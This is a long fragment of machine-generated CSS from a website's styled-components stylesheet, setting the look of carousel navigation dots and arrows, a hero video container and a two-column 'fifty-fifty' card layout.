@media (min-width:1024px){.bOhiXj .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#393b3c);}}/*!sc*/
.bOhiXj .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#393b3c);}/*!sc*/
@media (min-width:1024px){.bOhiXj .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#393b3c);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#527c8e) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#446776) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:206px;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:376px;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#527c8e);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#527c8e);opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#527c8e);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#527c8e);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .bOhiXj.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .bOhiXj.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .bOhiXj.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .bOhiXj.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .bOhiXj.variation-b .slick-dots button{border:none;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .bOhiXj.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .bOhiXj.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .bOhiXj.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#527c8e);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .bOhiXj.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .bOhiXj.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#527c8e);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#527c8e);border:1px solid var(--sc-carousel--hero-pagination-border-color,#446776);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#527c8e);border:1px solid var(--sc-carousel--hero-pagination-active-color,#527c8e);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#527c8e);border:1px solid var(--sc-carousel--hero-pagination-active-color,#527c8e);}}/*!sc*/
.bOhiXj .variation-a .slick-prev svg,.bOhiXj .variation-b .slick-prev svg,.bOhiXj .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.bOhiXj .variation-a .slick-next svg,.bOhiXj .variation-b .slick-next svg,.bOhiXj .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
@font-face{font-family:'slick';font-weight:normal;font-style:normal;src:url([data-uri]) format('woff2');}/*!sc*/
.iuxEuF.showAllTilesContainer{display:none;}/*!sc*/
@media (min-width:1024px){.iuxEuF.showAllTilesContainer{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;}}/*!sc*/
.iuxEuF.showCarouselContainer{display:block;}/*!sc*/
@media (min-width:1024px){.iuxEuF.showCarouselContainer{display:none;}}/*!sc*/
.iuxEuF .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#527c8e) !important;z-index:1;height:78px;width:40px;}/*!sc*/
.iuxEuF .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.iuxEuF .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}/*!sc*/
.iuxEuF .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#446776) !important;}/*!sc*/
@media (min-width:1024px){.iuxEuF .slick-arrow{height:88px;width:44px;}}/*!sc*/
.iuxEuF .slick-prev{outline:revert;border-bottom-right-radius:40px;border-top-right-radius:40px;left:0;}/*!sc*/
.iuxEuF .slick-prev:before{content:'';}/*!sc*/
.iuxEuF .slick-next{outline:revert;border-bottom-left-radius:40px;border-top-left-radius:40px;right:0;}/*!sc*/
.iuxEuF .slick-next:before{content:'';}/*!sc*/
.iuxEuF .slick-dots{box-sizing:inherit;}/*!sc*/
.iuxEuF .slick-dots li{margin:0;}/*!sc*/
.iuxEuF .slick-dots button{padding:var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#393b3c);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.iuxEuF .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.iuxEuF .slick-dots button{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iuxEuF .slick-dots .slick-dots-custom{outline:revert;padding:var(--sc-spacing-1,3px);margin:0 auto;height:7px;width:0;border-radius:10px;border:1px solid var(--sc-carousel--pagination-border-color,#393b3c);background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);opacity:0.3;font-size:var(--sc-font-size-small,10px);-webkit-transition:-webkit-transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);-webkit-transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);transition:transform var(--g-transition-duration-medium-1) var(--g-transition-easing-linear);}/*!sc*/
.iuxEuF .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.iuxEuF .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--pagination-inactive-color,#ffffff);}}/*!sc*/
.iuxEuF .slick-dots .slick-active button{opacity:1;background-color: var(--sc-carousel--pagination-active-color,#393b3c);}/*!sc*/
@media (min-width:1024px){.iuxEuF .slick-dots .slick-active button{background-color:var(--sc-carousel--pagination-active-color,#393b3c);}}/*!sc*/
.iuxEuF .slick-dots .slick-active .slick-dots-custom{opacity:1;-webkit-transform:scale(1.4);-ms-transform:scale(1.4);transform:scale(1.4);background-color: var(--sc-carousel--pagination-active-color,#393b3c);}/*!sc*/
@media (min-width:1024px){.iuxEuF .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--pagination-active-color,#393b3c);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:transparent !important;z-index:1;height:48px;width:48px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg{width:20px;height:24px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,'#ffffff');}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-arrow{background-color:var(--sc-carousel--arrow-bg-color,#527c8e) !important;border:solid var(--g-stroke-width-thick) hsl(var(--g-color-black) / 0.65);height:70px;width:70px;}.hero-carousel .sc-10lpcsk-0 .slick-arrow svg path{fill:var(--sc-carousel--arrow-color,#ffffff);}.hero-carousel .sc-10lpcsk-0 .slick-arrow:hover{background-color:var(--sc-carousel--arrow-bg-color-hover,#446776) !important;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}/*!sc*/
@media (min-width:768px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:NaNpx;}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .carousel-pause-toggle-container{top:unset;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev{outline:revert;border-radius:50%;left:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-prev:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-prev{left:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next{outline:revert;border-radius:50%;right:0;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-next:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-next{right:40px;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots{box-sizing:inherit;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:var(--sc-spacing-7,45px);padding-right:var(--sc-spacing-7,45px);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots{padding-left:var(--sc-spacing-9,60px);padding-right:var(--sc-spacing-9,60px);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots li{margin:0;width:100%;max-width:90px;}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button{padding:0 var(--sc-spacing-1,3px);height:7px;width:7px;border-radius:10px;border:none;background-color:var(--sc-carousel--hero-pagination-inactive-color,#527c8e);opacity:0.3;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots button:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots button{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{padding:var(--sc-spacing-1,3px);margin:0 auto;height:0;width:calc(100% - 18px);border-radius:10px;border:none;opacity:0.8;font-size:var(--sc-font-size-small,10px);}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom:before{content:'';}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{opacity:1;-webkit-transform:scale(1.25,1.5);-ms-transform:scale(1.25,1.5);transform:scale(1.25,1.5);background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#527c8e);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#527c8e);}.hero-carousel .sc-10lpcsk-0 .slick-dots .slick-active .slick-dots-custom.slick-dots-custom{box-shadow:0px 0px 4px hsl(var(--g-color-black));}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots,.hero-carousel .iuxEuF.variation-b.mobile-variation-split .slick-dots{box-sizing:inherit;}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .iuxEuF.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#527c8e);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-dots .slick-dots-custom,.hero-carousel .iuxEuF.variation-b.mobile-variation-split .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active button,.hero-carousel .iuxEuF.variation-b.mobile-variation-split .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a.mobile-variation-split .slick-active .slick-dots-custom,.hero-carousel .iuxEuF.variation-b.mobile-variation-split .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots,.hero-carousel .iuxEuF.variation-b .slick-dots{box-sizing:inherit;}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots button,.hero-carousel .iuxEuF.variation-b .slick-dots button{border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iuxEuF.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color,#527c8e);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-dots .slick-dots-custom,.hero-carousel .iuxEuF.variation-b .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color_desktop,#ffffff);box-shadow:0px 0px 4px rgb(0 0 0 / 100%);border:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iuxEuF.variation-b .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active button,.hero-carousel .iuxEuF.variation-b .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#527c8e);}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iuxEuF.variation-b .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-a .slick-active .slick-dots-custom,.hero-carousel .iuxEuF.variation-b .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#527c8e);}}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-dots .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-inactive-color-var-c,#527c8e);border:1px solid var(--sc-carousel--hero-pagination-border-color,#446776);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active button{background-color:var(--sc-carousel--hero-pagination-active-color,#527c8e);border:1px solid var(--sc-carousel--hero-pagination-active-color,#527c8e);box-shadow:none;}}/*!sc*/
.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{opacity:1;background-color: var(--sc-carousel--hero-pagination-active-color,#527c8e);}/*!sc*/
@media (min-width:1024px){.hero-carousel .sc-10lpcsk-0.variation-c .slick-active .slick-dots-custom{background-color:var(--sc-carousel--hero-pagination-active-color,#527c8e);border:1px solid var(--sc-carousel--hero-pagination-active-color,#527c8e);}}/*!sc*/
.iuxEuF .variation-a .slick-prev svg,.iuxEuF .variation-b .slick-prev svg,.iuxEuF .variation-c .slick-prev svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-right:var(--sc-carousel--arrow-prev-margin-right,4px);}/*!sc*/
.iuxEuF .variation-a .slick-next svg,.iuxEuF .variation-b .slick-next svg,.iuxEuF .variation-c .slick-next svg{-webkit-filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));filter:drop-shadow( 0 0 3px rgba(0,0,0,.4));margin-left:var(--sc-carousel--arrow-next-margin-left,4px);}/*!sc*/
data-styled.g102[id="sc-10lpcsk-0"]{content:"bOhiXj,iuxEuF,"}/*!sc*/
.fNfNvy.video-container{height:0;}/*!sc*/
.fNfNvy.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.fNfNvy.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.fNfNvy.video-container{display:block;}}/*!sc*/
.fNfNvy.video-container iframe{border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.fNfNvy .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
.hdaGDx.video-container{display:none;}/*!sc*/
@media (min-width:1024px){.hdaGDx.video-container{display:block;}}/*!sc*/
@media (min-width:1600px){.hdaGDx.video-container{display:block;}}/*!sc*/
.hdaGDx.video-container iframe{background-color:#000;border:0;width:100%;height:100%;}/*!sc*/
@media (max-width:767px){}/*!sc*/
.hdaGDx .c-video--hero{-webkit-transition:opacity 0.8s ease-in-out 0s;transition:opacity 0.8s ease-in-out 0s;}/*!sc*/
data-styled.g105[id="sc-dbhlap-0"]{content:"fNfNvy,hdaGDx,"}/*!sc*/
.dbprsm.fifty-fifty-card{margin:0;padding:var(--sc-spacing-7,40px) 0 var(--sc-spacing-4,20px);}/*!sc*/
@media (min-width:768px){.dbprsm.fifty-fifty-card{padding:var(--sc-spacing-7,40px) var(--sc-spacing-16,114px) var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.dbprsm.fifty-fifty-card{padding:var(--sc-spacing-12,80px) 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.dbprsm.fifty-fifty-card .col-md-7{-ms-flex-preferred-size:57.233%;-webkit-flex-basis:57.233%;-ms-flex-preferred-size:57.233%;flex-basis:57.233%;max-width:57.233%;}.dbprsm.fifty-fifty-card .col-md-5{-ms-flex-preferred-size:42.767%;-webkit-flex-basis:42.767%;-ms-flex-preferred-size:42.767%;flex-basis:42.767%;max-width:42.767%;}}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFiftyText{padding:0;position:relative;}/*!sc*/
@media (min-width:1024px){.dbprsm.fifty-fifty-card .fiftyFiftyText{position:static;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.dbprsm.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (max-width:1023px){.dbprsm.fifty-fifty-card .nva-50-50-card__sideheadline{margin-bottom:var(--sc-spacing-4,10px);}}/*!sc*/
@media (min-width:1024px){.dbprsm.fifty-fifty-card .nva-50-50-card__sideheadline{padding:var(--sc-spacing-4,20px);}}/*!sc*/
.dbprsm.fifty-fifty-card .textCard{padding:var(--sc-spacing-4,20px);}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFiftyHeading{margin-bottom:var(--sc-spacing-4,20px);font-weight:var(--sc-font-weight-h2,500);}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFiftySubHeading{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFiftyPara{padding-right:var(--sc-50-50-card--paragraph-padding,var(--sc-spacing-3,15px));}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFiftyPara > *:last-child{margin-bottom:0;}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFiftyPara li *:last-child{margin-bottom:0;}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFiftyPara li > p{margin-bottom:calc(1.45rem / 2);}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFiftyPara p{margin-left:0;margin-right:0;margin-top:0;margin-bottom:1.45rem;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFiftyPara h2{margin-left:0;margin-right:0;margin-top:0;padding-bottom:0;padding-left:0;padding-right:0;padding-top:0;margin-bottom:1.45rem;}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFiftyImage{padding:var(--sc-spacing-4,21px);-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;overflow:hidden;}/*!sc*/
@media (max-width:767px){.dbprsm.fifty-fifty-card .fiftyFiftyImage{padding-left:var(--sc-50-50-card--x-image-padding_mobile,);padding-right:var(--sc-50-50-card--x-image-padding_mobile,);}}/*!sc*/
@media (max-width:768px){.dbprsm.fifty-fifty-card .fiftyFiftyImage{width:100%;}}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFiftyImage.video{max-height:unset;}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFiftyImage .video-container{display:block;}/*!sc*/
@media (max-width:768px){.dbprsm.fifty-fifty-card .fiftyFiftyImage .video-container{width:100%;}}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFiftyImage .mobile-image{display:none;}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFiftyAnchor{font-size:var(--sc-font-size-default,14px);}/*!sc*/
@media (max-width:767px){}/*!sc*/
.dbprsm.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--g-spacing-3);margin-top:1.45rem;}/*!sc*/
@media (max-width:47.99875em){.dbprsm.fifty-fifty-card .nva-50-50-card__text-card-ctas-wrapper{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFifty.video-container{position:relative;padding-bottom:56.25%;padding-top:var(--sc-spacing-5,25px);}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFifty.video-container iframe{border:0;position:absolute;top:0;width:100%;height:100%;}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFifty.video-container .yt-img{position:absolute;top:0;left:0;overflow:hidden;}/*!sc*/
.dbprsm.fifty-fifty-card .fiftyFifty.video-container .yt-img img{padding:0;display:block;height:100%;width:auto;}/*!sc*/
@media (min-width:1024px){.dbprsm.fifty-fifty-card .fiftyFifty{padding:var(--sc-spacing-4,20px);}.dbprsm.fifty-fifty-card .fiftyFifty.video-container{height:476px;}.dbprsm.fifty-fifty-card .fiftyFifty img{object-fit:cover !important;}}/*!sc*/
@media (min-width:1024px){.dbprsm.fifty-fifty-card.Variation-A .fiftyFiftyImage{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.dbprsm.fifty-fifty-card.Variation-A .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.dbprsm.fifty-fifty-card.Variation-A .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.dbprsm.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
@media (min-width:1024px){.dbprsm.fifty-fifty-card.Variation-A .nva-50-50-card__sideheadline{padding:var(--sc-spacing-12,80px);}}/*!sc*/
@media (min-width:1024px){.dbprsm.fifty-fifty-card.Variation-A .textCard{padding:var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-4,20px) var(--sc-spacing-5,30px);}}/*!sc*/
@media (min-width:1366px){.dbprsm.fifty-fifty-card.Variation-A .textCard{padding-left:148px;}}/*!sc*/
@media (min-width:1024px){.dbprsm.Variation-B .fiftyFiftyImage{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
@media (min-width:1024px){.dbprsm.Variation-B .fiftyFiftyImage img{border-radius:var(--sc-50-50-card--card-radius,undefined);}}/*!sc*/
.dbprsm.Variation-B .nva-50-50-card__sideheadline{padding-left:20px;}/*!sc*/
